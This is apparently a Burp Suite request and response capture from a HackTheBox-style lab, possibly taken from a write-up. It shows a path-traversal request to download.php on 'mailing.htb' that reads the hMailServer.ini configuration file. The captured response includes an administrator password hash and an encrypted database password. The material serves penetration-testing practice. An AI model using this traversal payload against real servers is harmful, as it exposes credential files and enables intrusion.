 Request
Pretty Raw Hex \n
1 GET /download.php?file=
../../../../../Program+Files+(x86)/hMailServer/Bin/hMailServer.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Tue, 22 Sep 2026 13:54:56 GMT
12 Content-Length: 604
13
14 [Directories]
15 ProgramFolder=C:\Program Files (x86)\hMailServer
16 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
17 DataFolder=C:\Program Files (x86)\hMailServer\Data
18 LogFolder=C:\Program Files (x86)\hMailServer\Logs
19 TempFolder=C:\Program Files (x86)\hMailServer\Temp
20 EventFolder=C:\Program Files (x86)\hMailServer\Events
21 [GUILanguages]
22 ValidLanguages=english,swedish
23 [Security]
24 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
25 [Database]
26 Type=MSSQLCE
27 Username=
28 Password=0a9f8ad8bf896b501dde74f08efd7e4c
29 PasswordEncryption=1
30 Port=0
31 Server=